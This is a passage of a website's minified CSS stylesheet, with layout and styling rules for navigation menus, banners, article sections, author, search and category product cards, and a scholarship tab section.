.btn{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .dropend:hover .dropdown-menu{display:block;transform:translate3d(270px,0,0);border-bottom:0;margin-left:-50px;margin-right:-75px;}#navbarToggleExternalContent .dropend:hover .dropdown-menu li:hover{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .dropend .dropdown-toggle.no-arrow::before{opacity:0;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;align-items:center;padding:4px 25px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropend .dropdown-toggle::after{display:block;}#navbarToggleExternalContent .dropstart .dropdown-toggle::before{display:block;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;margin-right:40px;padding:4px 25px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropstart:hover .dropdown-menu{display:block;transform:translate3d(-270px,0,0);border-bottom:0;margin-left:75px;margin-right:-75px;}#navbarToggleExternalContent .dropdown .show-drop{position:absolute !important;min-width:290px;transform:translate3d(270px,0,0) !important;border-bottom:0;margin-right:-75px !important;padding:10px 0 10px 0;top:0;left:4vw;}#navbarToggleExternalContent .dropstart.dropdown .show-drop{transform:translate3d(-270px,0,0) !important;margin-left:40px !important;margin-right:-75px !important;}@media only screen and (max-width:1500px) and (min-width:1092px){#navbarToggleExternalContent.collapse .my-drop-menu{padding:10px 3px;font-size:.75rem;}#navbarToggleExternalContent.collapse .drop-menu{min-width:250px;}#navbarToggleExternalContent.collapse .drop-menu .dropend .btn{font-size:.75rem;}#navbarToggleExternalContent.collapse .show-drop{font-size:.75rem;}#navbarToggleExternalContent.collapse .dropdown .show-drop{left:5vw;}}.container1{background-image:url("../img/fsa-banner2.png");background-repeat:no-repeat;background-size:cover;position:relative;text-align:center;color:#fff;}.container1.size-banner{background-image:url("../img/size-banner2.png");}.container1.auto-banner{height:250px;}.container1 .top-banner2{width:100%;margin-bottom:10px;}.container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:0;font-size:1.875rem;color:#fff;width:100%;left:50%;font-weight:600;}.container1 .top-banner2 .centered2{margin:0;color:#fff;}.container1 .top-banner2 .centered2 p{padding-top:.625vw;font-size:1rem;line-height:1.313rem;width:52.875vw;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:0;}.container1 .top-banner2 .centered2 .top-search{padding-top:1.063vw;position:relative;margin:0 auto;width:34.625vw;}.container1 .top-banner2 .centered2 input{height:35px;border-radius:0;font-size:.875rem;padding:4px;border:none;padding-left:.688vw;margin:0;}.container1 .top-banner2 .centered2 .fa{color:#3e454c;position:absolute;right:1px;top:1.3vw;float:right;font-size:1.125rem;padding:4px;}.trending-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .card{width:23.125vw;}.popular-div .card img{width:100%;}.editor-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-viewed-items .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.btn-red{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb0400;border:1px solid #eb0400;}.btn-red2{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#ce423f;border:1px solid #ce423f;}.btn-green{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #4f8324;background-color:#4f8324;}.btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.btn-orange{color:#fff;margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb9d00;border:1px solid #eb9d00;}.btn-pink{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#ca50d8;border:1px solid #ca50d8;}.btn-blue{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#237cc9;border:1px solid #237cc9;}.trending-div{padding:2.1875vw 1.875vw 0 1.875vw;}.trending-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.trending-div .home-big-img img{height:15.938vw;width:59.688vw;}.trending-div .row{padding-top:.9375vw;}.trending-div .trending-col-11{width:61vw;margin-right:10px;}.trending-div .trending-col-11 .btn-red{color:#fff;display:block;width:fit-content;margin-top:.9375vw;}.trending-div .trending-col-12 .btn-orange{color:#fff;margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;background-color:#eb9d00;border:1px solid #eb9d00;}.trending-div .trending-col-12 .btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.trending-div .btn-green-pd{padding-top:2.188vw;}.trending-div .trending-pra-one{font-weight:bold;line-height:1.688rem;padding-top:.625vw;font-size:1rem;margin:0;}.trending-div .trending-pra-two{line-height:1.5rem;padding-top:.625vw;font-size:1rem;margin:0;}.trending-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.trending-div .trending-pra-sm span{display:flex;align-items:center;font-weight:500;}.trending-div .trending-pra-sm span .fa{margin-right:5px;}.h22 h1,.h22 .h1{font-size:1.875rem;}.popular-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.popular-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.popular-div .row{padding-top:.9375vw;padding-left:.313vw;}.popular-div .card{border:1px solid #fff;margin-left:-5px;margin-right:-1px;padding:0;}.popular-div .card img{border-radius:0;}.popular-div p{margin:0;font-size:1.125rem;padding-top:.625vw;padding-bottom:.1vw;}.popular-div .card .card-img-overlay{opacity:0;}.popular-div .card:hover .card-img-overlay{opacity:1;}.popular-div .btn-outline-light{padding-top:.5vw;padding-right:1.375vw;padding-bottom:.438vw;padding-left:1.375vw;}.editor-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.editor-div .btn-lightgreen{margin-top:0;padding-top:.125vw;padding-left:.25vw;padding-right:.25vw;padding-bottom:.063vw;border:1px solid #79be57;background-color:#79be57;}.editor-div .d-sm-none-heading{display:block;}.editor-div .home-big-img img{width:59.688vw;}.editor-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.editor-div .row{padding-top:.9375vw;}.editor-div .trending-col-11{width:62.188vw;}.editor-div .editor-pra-one{font-weight:bold;padding-top:.625vw;font-size:1rem;margin:0;line-height:1.688rem;}.editor-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.editor-div .trending-pra-sm span{font-weight:500;}.editor-div .trending-pra-sm span .fa{margin-right:5px;}.editor-div .editor-pra-two{font-size:1rem;line-height:1.5rem;margin:0;padding-top:.625vw;}.recently-div{margin-bottom:2.1875vw;padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.recently-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-div .row{padding-top:.9375vw;}.recently-div .article-single-card{margin-bottom:.9375vw;}.recently-div .recently-div-2 .article-single-card{padding-left:.625vw;padding-right:.625vw;}.recently-div .recently-pra-one{font-size:1.125rem;line-height:1.688rem;font-weight:bold;margin:0;overflow:hidden;padding-top:.625vw;}.recently-div .article-single-card .shadow-n{height:100%;border-radius:10px;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}.recently-div .recently-pra-two{font-size:1rem;line-height:1.5rem;margin:0;min-height:80px;overflow:hidden;padding:0;padding-top:.625vw;}.recently-div .trending-pra-sm{padding-top:.625vw;font-size:.875rem;}.recently-div .trending-pra-sm span{font-weight:500;}.recently-div .trending-pra-sm span .fa{margin-right:5px;}.recently-div .btn-recently-card{padding-top:1.375vw;}.recently-viewed-items .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.recently-viewed-items .authors-slider{margin-bottom:2.1875vw;padding-bottom:0;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic img{height:15vw;width:15vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover::after{position:absolute;width:100%;height:15vw;background-color:#d3d3d3;content:"";top:0;left:0;border-radius:100%;opacity:.4;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover .slider-text-overlay{position:absolute;top:50%;top:50%;width:fit-content;z-index:1;opacity:1;margin:0 auto;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic{position:relative;margin-bottom:.9375vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic .slider-text-overlay{position:absolute;top:50%;left:50%;color:#fff;font-size:1.125rem;z-index:0;opacity:0;transform:translate(-50%,-50%);}.recently-viewed-items .img-slider-two{padding-top:.9375vw;}.recently-viewed-items .img-slider-two .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.recently-viewed-items .img-slider-two .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items .img-slider-two img{border-radius:100%;width:100%;}.recently-viewed-items .img-slider-one{padding-top:.9375vw;}.recently-viewed-items .img-slider-one .img-slider-two{display:flex;justify-content:center;align-items:center;}.authors-div{padding-top:1.25vw;padding-left:1.875vw;padding-right:1.875vw;}.authors-div nav .breadcrumb a{font-size:.875rem;margin:0;}.authors-div nav .breadcrumb li span{font-size:.875rem;}.authors-div .row{padding-top:2.1875vw;}.authors-div .row h1,.authors-div .row .h1{padding-top:.3125vw;margin-bottom:0;text-align:left;font-size:1.875rem;}.authors-div .sm-heading{padding-top:0;text-align:left;font-size:1.125rem;}.authors-div p{text-align:left;margin-bottom:0;font-size:1rem;padding-top:.9375vw;line-height:1.5rem;}.authors-div .man-png{text-align:center;}.authors-div .man-png img{text-align:center;height:15vw;width:15vw;}.authors-div .man-png a img{height:30px;width:30px;}.authors-div-card{padding-top:0;padding-left:1.875vw;padding-right:1.875vw;}.authors-div-card .shadow-n{min-height:14vw;margin-bottom:0;margin-right:0;height:100%;margin-top:0;border-radius:10px;padding:1.375vw 1.25vw 1.25vw 1.25vw;}.authors-div-card .authors-pra-one{padding-top:.625vw;font-size:1.125rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.authors-div-card .authors-card-sm{padding-top:.625vw;font-size:.875rem;line-height:1.313rem;}.authors-div-card .authors-pra-two{padding-top:.625vw;font-size:1rem;line-height:1.5rem;margin-bottom:0;}.authors-div-card .border-btm-gry{padding-top:2.1875vw;border-bottom:1px solid #3e454c;margin-bottom:10px;}.authors-div-card .breadcrumb{font-size:1rem;margin:0;}.authors-div-card .bread-last-num::after{content:" |";}.authors-div-card .arrow-breadcrum::after{content:">|>>";}.authors-div-card.category-card-n{margin-top:30px;margin-bottom:30px;}.authors-div-card.category-card-n .section-title h2,.authors-div-card.category-card-n .section-title .h2{margin-bottom:15px;}.contect-div{padding-left:1.875vw;padding-right:1.875vw;}.contect-div .row{padding-top:1.25vw;}.contect-div .row nav .breadcrumb a{font-size:.875rem;margin:0;}.contect-div .row nav .breadcrumb .active{font-size:.875rem;margin:0;}.contect-div .contect-div-2{padding-top:2.1875vw;}.contect-div .contect-div-pra1{font-size:1.875rem;font-weight:bold;line-height:2.313rem;padding-top:.625vw;}.contect-div .content-pra-sm{padding-top:.625vw;font-size:.875rem;line-height:1.313rem;}.contect-div .content-pra-sm span:first-child{margin-right:1.103125vw;}.contect-div .contect-div-pra2-1{font-size:1rem;line-height:1.5rem;padding-top:.625vw;margin:0;}.contect-div .contect-div-pra2{padding-bottom:1.25vw;font-size:1rem;line-height:1.5rem;padding-top:1.25vw;margin:0;}.contect-div .food-pic-top{padding-top:1.25vw;width:67.813vw;}.contect-div .contect-div-2 .contect-div-main{margin-right:5.188vw;width:67.813vw;}.contect-div .contect-div-2 .img-center{padding-top:0;padding-bottom:0;text-align:center;}.contect-div .contect-div-2 .food-pic-center{text-align:center;padding-top:0;width:40.25vw;}.contect-div .contect-div-2 .food-new1{padding-top:0;width:23.875vw;margin-right:3.938vw;}.contect-div .contect-div-2 .food-new2{padding-top:0;width:23.875vw;}.contect-div .contect-tag{margin-top:2.1875vw;}.contect-div .contect-tag .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-tag .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.contect-div .contect-tag .tag-tab{padding-top:1.25vw;padding-bottom:2.1875vw;}.contect-div .contect-tag .tag-tab .nav-link{margin:.188vw;padding-top:.188vw;padding-right:.625vw;padding-left:.788vw;margin-left:.156vw;margin-right:.156vw;}.contect-div .contect-tag .border-btm{font-size:1rem;margin:0;border-bottom:1px solid #000;margin-bottom:.9375vw;}.contect-div .contect-tag .btn-green2{border:1px solid #4f8324;padding-top:.25vw;padding-left:.75vw;padding-right:.75vw;padding-bottom:.188vw;}.contect-div .contect-tag .context-shadow-div{margin-bottom:0;}.contect-div .contect-tag .shadow-n{min-height:20vw;margin-top:1.375vw;height:100%;border-radius:1.063rem;padding-left:1.25vw;padding-right:1.25vw;padding-top:1.25vw;padding-bottom:1.25vw;}.contect-div .contect-tag .shadow-n p{font-size:1rem;padding-top:.625vw;margin-bottom:0;}.contect-div .contect-tag .context-shadow-sm{font-size:.875rem;padding-top:.625vw;}.contect-div .contect-tag .shadow-view{font-size:.875rem;padding-top:.9375vw;}.contect-div .contect-girl-div{width:23.125vw;padding-top:0;text-align:center;}.contect-div .contect-girl-div .img-container{width:14.6875vw;height:14.6875vw;display:flex;align-items:center;justify-content:center;margin:0 auto;}.contect-div .contect-girl-div .img-container img{margin-left:auto;margin-right:auto;}.contect-div .contect-girl-div .img-container img{width:100%;}.contect-div .contect-girl-div h1,.contect-div .contect-girl-div .h1{padding-top:0;font-size:1.563rem;margin-bottom:0;}.contect-div .contect-girl-div .contect-girl-div-pra1{padding-top:.625vw;font-size:.813rem;line-height:1.313rem;text-align:left;margin-bottom:2.1875vw;}.contect-div .contect-girl-div .contect-girl-div-card{padding-top:.9375vw;}.contect-div .contect-girl-div-2{text-align:left;}.contect-div .contect-girl-div-2 .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-girl-div-2 .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra1{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:.625vw;margin-bottom:0;}.contect-div .contect-girl-div-2 .context-sm{font-size:.875rem;padding-top:.625vw;}.contect-div .contect-girl-div-2 .context-sm .fa{font-size:1rem;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra2{font-size:1rem;padding-top:.625vw;line-height:1.5rem;margin-bottom:0;}.no-result-div{padding-left:1.875vw;padding-right:1.875vw;}.no-result-div .main-div-result .dog-text h1,.no-result-div .main-div-result .dog-text .h1{font-size:1.875rem;font-weight:bold;color:#025685;margin-bottom:.9375vw;}.no-result-div .main-div-result .dog-text .src-btn{width:auto;height:2.375vw;min-height:38px;font-size:1rem;color:#025685;background-color:#ebebeb;}.no-result-div .main-div-result .dog-text .green-round-button{width:auto;}.no-result-div .cont-div{display:flex;text-align:center;}.no-result-div .cont-div .fa{font-size:1.75rem;color:#025685;display:block;}.no-result-div .cont-div .fa label{margin-left:.3125vw;font-size:1rem;color:#000;font-weight:600;}.no-result-div .cont-div span{font-size:1rem;}.no-result-div .cont-div .col{margin:.3125vw;}.no-result-div .no-result-div2{width:56.5vw;margin-right:16.639vw;}.no-result-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.no-result-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.no-result-div .breadcrumb{padding-top:.9375vw;font-size:.875rem;margin:0;}.no-result-div .row{padding-top:2.1875vw;}.no-result-div .dog-text{line-height:1.688rem;font-size:1.125rem;text-align:center;padding-top:.9375vw;}.no-result-div .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:1.25vw;font-size:1.125rem;}.no-result-div .dog-text .search-tip-faq h1,.no-result-div .dog-text .search-tip-faq .h1{font-size:1.125rem;font-weight:500;}.no-result-div .dog-text .search-tip-faq li{list-style:none;margin-top:.625vw;font-size:.875rem;text-align:left;}.no-result-div .dog-text .search-tip-faq li:first-child{margin-top:.9375vw;}.no-result-div .dog-text .img-box{width:31.25vw;height:25vw;margin-left:auto;margin-right:auto;}.no-result-div .dog-text .img-box img{width:100%;height:25vw;}.no-result-div .dog-text span{color:#025685;border-bottom:1px solid #025685;}.no-result-div .trending-div{width:23.063vw;padding-left:0;padding-right:0;padding-top:0;margin-top:0;}.no-result-div .trending-div .tag-tab{padding-top:5.625vw;padding-bottom:6.25vw;}.no-result-div .trending-div .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#000;margin:.938vw;padding-top:.938vw;padding-right:3.125vw;padding-bottom:2px;padding-left:.625vw;margin-left:2.5px;margin-right:2.5px;}.no-result-div .trending-div .card-trending{padding-top:.9375vw;}.no-result-div .trending-div .card-trending-pra1{padding-top:.625vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.no-result-div .trending-div .card-trending-sm{font-size:.875rem;line-height:1.313rem;padding-top:.625vw;}.no-result-div .trending-div .card-trending-pra2{font-size:1rem;line-height:1.5rem;padding-top:10px;margin-bottom:0;}.search-div{padding-top:.9375vw;}.search-div.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.search-div nav .breadcrumb .breadcrumb-item{font-size:.875rem;}.search-div nav .breadcrumb .breadcrumb-item a{font-size:.875rem;line-height:1.5rem;}.search-div nav .breadcrumb .breadcrumb-item .active{font-size:.875rem;line-height:1.313rem;}.search-div .border-btm-gry{padding-top:2.188vw;border-bottom:1px solid #3e454c;}.search-div .breadcrumb{font-size:.875rem;margin:0;}.search-div .breadcrumb a{font-size:.875rem;}.search-div .breadcrumb .active{font-size:.875rem;}.search-div .bread-last-num::after{content:" |";}.search-div .arrow-breadcrum::after{content:">|>>";}.search-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;font-size:1.875rem;}.search-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;font-size:1.875rem;padding-bottom:.625vw;}.search-div .search-div-card{padding-top:2.188vw;}.search-div .search-div-card .search-div-card1{padding-top:1.375vw;}.search-div .search-div-card .search-div-card2{padding-top:.9375vw;}.search-div .search-div-card .search-div-card-pra1{font-weight:bold;line-height:1.688rem;padding-top:.625vw;font-size:1rem;margin-bottom:0;}.search-div .search-div-card .search-div-card-pra2{font-size:1rem;line-height:1.5rem;padding-top:.625vw;margin:0;}.search-div .search-div-card .search-div-sm{padding-top:.625vw;}.search-div .search-div-card .search-div-card1 span{font-size:.875rem;font-weight:bold;}.search-div .tag-tab{padding-top:.9375vw;padding-bottom:2.188vw;}.search-div .tag-tab .nav-link{margin:.3vw;padding-top:.302vw;padding-right:.625vw;padding-bottom:2px;padding-left:.625vw;}.category-top-section-n{padding-left:1.875vw;padding-right:1.875vw;}.category-top-section-n h1,.category-top-section-n .h1{padding-top:2.1875vw;margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:.9375vw;font-size:1rem;padding-top:.9375vw;}.category-top-section-n .banner-n{padding-top:2.1875vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-n{padding-left:1.875vw;padding-right:1.875vw;}.category-top-n .category-page-card{padding:1.25vw;}.accordion-body{padding-top:.625vw;}.category-page-article-section,.category-page-faq-section{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;margin-bottom:2.1875vw;}.category-page-article-section .accordion .accordion-button,.category-page-faq-section .accordion .accordion-button{font-size:1rem;font-weight:600;padding-bottom:.9375vw;padding-top:.9375vw;}.category-page-article-section .accordion .accordion-body,.category-page-faq-section .accordion .accordion-body{font-size:.875rem;padding-top:0;}.authors-div-card .article-single-card{margin-top:.9375vw;padding-left:.625vw;padding-right:.625vw;}.pagecard-n .category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;}.pagecard-n .category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.pagecard-n .category-page-card .labels{background-color:#4f8324;font-size:.875rem;line-height:1.5rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.pagecard-n .category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.pagecard-n .page-card-n{padding-top:2.1875vw;}.catergory-text-n{padding-left:1.875vw;padding-right:1.875vw;margin-top:0;}.catergory-text-n .btn-n-green{margin-top:.9375vw;}.cat-art-n{padding-left:1.875vw;padding-right:1.875vw;margin-top:2.1875vw;}.cat-art-n .section-title h2,.cat-art-n .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.cat-art-n .article-title{padding-top:0;font-size:1.125rem;}.cat-art-n p{margin-bottom:.625vw;font-size:1rem;}.cat-art-n .article-single-card-shadow{padding-top:1.25vw;padding-bottom:1.25vw;margin-bottom:0;border-radius:10px;box-shadow:0 0 10px rgba(142,141,141,.149);padding-left:1.875vw;padding-right:1.875vw;}.cat-art-n .article-single-card-shadow .article-author-date{font-size:.875rem;}.cat-art-n .article-single-card-shadow p{margin-bottom:.625vw;}.cat-art-n .article-single-card-shadow p span{padding-top:.125vw;padding-right:.25vw;padding-left:.25vw;padding-bottom:.063vw;}#category-page-products .product-card-container{padding-bottom:2.1875vw;margin-left:auto;margin-right:auto;justify-content:flex-start;width:97.5vw;border-bottom:0;}#category-page-products .product-card-container::after{content:"";background:#dedede;margin-left:0;margin-right:auto;margin-top:2.1875vw;height:3px;width:96.1875vw;bottom:0;backdrop-filter:blur(1px);}#category-page-products .product-card-container .product-card{width:22.5vw;margin-top:2.1875vw;margin-left:.9375vw;margin-right:.9375vw;}#category-page-products .product-card-container .product-card .product-card-shadow{margin-top:0;}#category-page-products .product-card-container .product-card .product-card-shadow:hover,#category-page-products .product-card-container .product-card .product-card-shadow:focus{box-shadow:0 0 10px rgba(142,141,141,.149);}#category-page-products .product-card-container .product-card .product-card-shadow .labels{width:14.19270833vw;font-size:.875rem;line-height:1.5rem;margin-top:.9375vw;top:10px;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;top:0;width:6.8125vw;height:1.5625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label::before{top:-7px;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;flex-direction:column;align-items:center;padding-top:.9375vw;padding-bottom:1.875vw;padding-left:0;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw .75vw;padding-top:2.5vw;padding-right:.75vw;padding-bottom:0;order:1;text-align:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name h3,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name .h3{font-size:1.125rem;line-height:1.688rem;margin-bottom:.625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;margin-top:.9375vw;width:16.875vw;height:16.875vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;margin-top:.9375vw;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.283125vw;height:1.19125vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.279375vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:0;font-size:1rem;line-height:1.5rem;padding-bottom:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.3125vw;padding-bottom:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price span{font-weight:normal;padding-top:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price span.selling-price{padding-left:0;}#category-page-products .product-card-container .product-card .manufacturer-name{font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:.625vw;}.container-scholar{margin-top:0;}.container-scholar .scholar-banner{color:#fff;font-size:1.875rem;margin:0;padding:0;}.scholar-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.scholar-div .tab-container .my-tabs .nav-link{background-color:#fff;padding-left:0;padding-right:0;padding-bottom:.625vw;border-bottom:2px solid rgba(62,69,76,.309);font-size:1.875rem;color:#000;width:auto;margin-top:0;font-weight:600;}.scholar-div .tab-container .my-tabs .nav-link.active{border-color:#025685;}.scholar-div .tab-container .my-tabs .down-a a{font-weight:600;background-color:#fff;margin-top:0;padding-right:0;font-size:1.875rem;color:#000;}.scholar-div .scholar-row{padding-bottom:2.1875vw;padding-top:2.1875vw;position:relative;padding-bottom:2.1875vw;}.scholar-div .scholar-row::after{content:"";width:64vw;height:.125vw;background-color:rgba(62,69,76,.309);position:absolute;left:0;right:0;bottom:0;margin-left:auto;margin-right:auto;}.scholar-div p{margin-bottom:0;font-size:1rem;line-height:1.5rem;}.scholar-div .scholar-div-2{padding-top:2.1875vw;}.scholar-div .scholar-div-2 .home-heading-border #nav-scholarship-tab-section-one{padding-left:1.25vw;padding-right:2vw;}.scholar-div .scholar-div-2 .home-heading-border-2 #nav-scholarship-tab-section-two{padding-left:2vw;padding-right:1.25vw;}.scholar-div .scholar-div-2 .home-heading-border-2{font-size:1.875rem;display:inline-block;}.scholar-div .scholar-inner-2{width:63.5vw;}.scholar-div .scholar-inner-2 .scholar-pra-1{margin-top:0;margin-bottom:0;font-size:1rem;line-height:1.563rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 p{margin-bottom:0;font-size:1rem;padding-top:.625vw;line-height:1.563rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 